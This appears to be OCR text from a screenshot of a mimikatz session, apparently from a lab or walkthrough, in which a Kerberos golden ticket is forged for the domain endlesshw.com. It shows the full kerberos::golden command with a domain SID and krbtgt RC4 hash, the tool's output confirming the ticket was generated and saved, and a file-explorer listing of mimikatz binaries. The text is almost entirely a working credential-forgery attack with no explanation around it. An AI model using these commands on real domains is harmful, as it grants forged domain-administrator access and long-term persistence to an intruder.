 '#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /admin:system /domain:endlesshw.com /si
d:S-1-5-21-512852378-3429876688-390954321-502 /krbtgt:fe3d6a0ad6daed6a621c04d24c
2a2904 /ticket:golden_ticket
User : system
Domain : endlesshw.com (ENDLESSHW)
SID : S-1-5-21-512852378-3429876688-390954321-502
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: fe3d6a0ad6daed6a621c04d24c2a2904 - rc4_hmac_nt
Lifetime : 2024/6/24 12:54:37 ; 2034/6/22 12:54:37 ; 2034/6/22 12:54:37
-> Ticket : golden_ticket
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
golden_ticket
mimidrv.sys
mimikatz.exe
mimikatz.log
mimilib.dll
mimispool.dll